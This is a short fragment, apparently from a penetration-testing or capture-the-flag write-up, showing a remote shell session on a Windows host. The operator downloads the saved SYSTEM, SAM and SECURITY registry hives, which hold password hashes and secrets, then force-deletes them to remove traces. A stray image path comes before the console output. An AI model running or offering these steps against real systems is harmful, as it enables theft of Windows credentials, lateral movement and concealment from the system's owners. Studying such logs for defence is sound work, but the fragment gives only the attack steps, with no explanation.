 C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save